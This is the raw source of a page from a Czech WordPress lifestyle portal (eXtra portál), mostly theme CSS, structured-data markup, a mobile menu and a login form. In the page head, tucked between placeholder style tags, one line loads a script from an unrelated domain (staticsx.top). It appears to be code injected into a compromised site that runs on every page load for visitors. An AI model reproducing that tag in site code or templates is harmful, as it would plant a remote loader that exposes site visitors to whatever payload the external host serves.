        background: linear-gradient(45deg, rgba(0,0,0,0.75) 0%, rgba(0,0,0,0.75) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://192.168.0.208/wp_011_living_mag/wp-content/uploads/2018/08/sign_in_bg.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #93612c;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #93612c;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #93612c !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #93612c;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #111111;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #111111 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	font-size:14px;
	line-height:44px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #000000;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #111111;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td_mod_mega_menu .item-details a {
        font-family:"Playfair Display";
	font-size:15px;
	line-height:20px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
	font-weight:normal;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:"Playfair Display";
	font-size:14px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 44px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 44px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 44px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 44px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 44px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 44px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 44px;
        }
    }



/* Style generated by theme for demo: living_mag */

.td-restro .td-restro-sub-footer-menu .current-menu-item > a {
          color: #93612c;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://extraportal.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://extraportal.cz/tdb_templates/category-cloud-template-livingmag/",
                    "name": "Category Cloud Template - LivingMag"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://extraportal.cz/wp-content/uploads/2022/01/cropped-images-32x32.png" sizes="32x32" />
<link rel="icon" href="https://extraportal.cz/wp-content/uploads/2022/01/cropped-images-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://extraportal.cz/wp-content/uploads/2022/01/cropped-images-180x180.png" />
<meta name="msapplication-TileImage" content="https://extraportal.cz/wp-content/uploads/2022/01/cropped-images-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #93612c;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #93612c;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #93612c;
                }
                .tdm-btn-style1 {
					background-color: #93612c;
				}
				.tdm-btn-style2:before {
				    border-color: #93612c;
				}
				.tdm-btn-style2 {
				    color: #93612c;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #93612c;
                    -moz-box-shadow: 0 2px 16px #93612c;
                    box-shadow: 0 2px 16px #93612c;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #93612c;
                    -moz-box-shadow: 0 4px 26px #93612c;
                    box-shadow: 0 4px 26px #93612c;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="tdb_templates-template-default single single-tdb_templates postid-102 td-standard-pack category-cloud-template-livingmag global-block-template-1 td-living-mag tdb_template_101  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-111aaa-container"><ul id="menu-111aaa" class="td-mobile-main-menu"><li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-173"><a href="https://extraportal.cz/extra/" data-wpel-link="internal">eXtra</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://extraportal.cz/bydleni/" data-wpel-link="internal">Bydlení</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://extraportal.cz/rady-a-navody/" data-wpel-link="internal">Rady a Návody</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://extraportal.cz/zdravi/" data-wpel-link="internal">Zdraví</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://extraportal.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.tdi_2 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.09);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }#tdi_3.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_3.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:15% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: var(--center-demo-1);
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: var(--center-demo-1);
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 41.6px;
					height: 41.6px;
					line-height:  41.6px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 26px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 41.6px;
					height: 41.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:70% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

.tdi_10{
margin-top:-15px !important;
margin-bottom:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_10{
padding-bottom:8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -25px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #b2b2b2;
                
                    font-family:Chivo !important;font-size:40px !important;line-height:1 !important;font-weight:900 !important;letter-spacing:-1px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    background-image: url(https://extraportal.cz/wp-content/uploads/2022/07/nft-pro.png);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    color: #000000;
                
                    font-family:Chivo !important;font-size:85px !important;line-height:1.2 !important;font-weight:900 !important;;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_10 .tdb-logo-text-title{
				    background: none;
				}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{
                    background-image: url(https://extraportal.cz/wp-content/uploads/2022/07/202201096baa7799-bb89-900b-9c0a-437b4503baac.jpg);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }html[class*='ie'] .tdi_10 .tdb-logo-a:hover .tdb-logo-text-title{
				    background: none;
				}.tdi_10 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #dd3333;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10 .tdb-logo-text-title{
                    font-family:Chivo !important;font-size:40px !important;line-height:1.2 !important;font-weight:900 !important;;
                }.tdi_10 .tdb-logo-text-tagline{
                    font-family:Chivo !important;font-size:30px !important;line-height:1 !important;font-weight:900 !important;letter-spacing:-1px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 4px;
                    margin-left: 0;
                
                    font-family:Chivo !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;letter-spacing:-1.5px !important;;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Chivo !important;font-size:32px !important;line-height:1.2 !important;font-weight:900 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://extraportal.cz/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">eXtra</span><span class="tdb-logo-text-tagline">portál</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:15% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-10px !important;
margin-bottom:0px !important;
padding-bottom:2px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.td-search-opened{
                  overflow: hidden;
                }.td-search-opened #td-outer-wrap{
                  position: static;
                }.td-search-opened .td-search-wrap-mob{
                  position: fixed;
                }.tdi_13 .tdb-block-inner{
                    text-align: right;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
